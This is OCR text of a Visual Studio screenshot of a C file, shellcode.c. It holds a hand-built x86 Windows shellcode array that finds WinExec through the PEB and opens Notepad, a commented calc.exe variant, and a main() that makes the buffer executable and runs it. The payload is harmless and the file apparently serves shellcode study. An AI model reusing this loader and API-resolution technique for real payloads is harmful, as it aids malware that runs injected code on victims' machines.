 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Project5
Debug x86 本地 Windows 调试器 Live Share
工具箱
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+
解决方案"Project5"(1 个项目/共
Project5
引用
外部依赖项
头文件
源文件
shellcode.c
资源文件
解决方案资... 团队资源管... 属性
shellcode.c
Project5 (全局范围)
14 //"\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff"
15 //"\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f"
16 //"\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\xff\xff\xff\x31\xd2"
17 //"\x52\xff\xd0";
18
19 char code[] = \
20 "\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b"
21 "\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3"
22 "\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24"
23 "\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14"
24 "\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18"
25 "\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74"
26 "\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41"
27 "\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52"
28 "\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x68"
29 "\x65\x78\x65\x00\x68\x70\x61\x64\x2e\x68\x6e\x6f\x74\x65\x89\xe3"
30 "\x41\x51\x53\xff\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51"
31 "\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x83\xff"
32 "\xff\xff\x31\xd2\x52\xff\xd0";
33
34 int main(int argc, char** argv)
35 {
36 int (*func)();
37 DWORD old_protect;
38 VirtualProtect(code, sizeof(code), PAGE_EXECUTE_READWRITE, &old_
39 func = (int(*)()) code;
40 (int)(*func)();
41 }
42
92 % 未找到相关问题
输出
错误列表
整个解决方案 错误 0 警告 0 消息 0 仅 IntelliSense
就绪 添加到源代码管理 2
Microsoft Visual Studio 调试控制台
C:\Users\mengli\source\repos\Project5\Debug\Project5.exe (进程 1444)
要在调试停止时自动关闭控制台，请启用“工具”->“选项”->“调试”->“
按任意键关闭此窗口. . .
无标题 - 记事本
中 °, 半
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)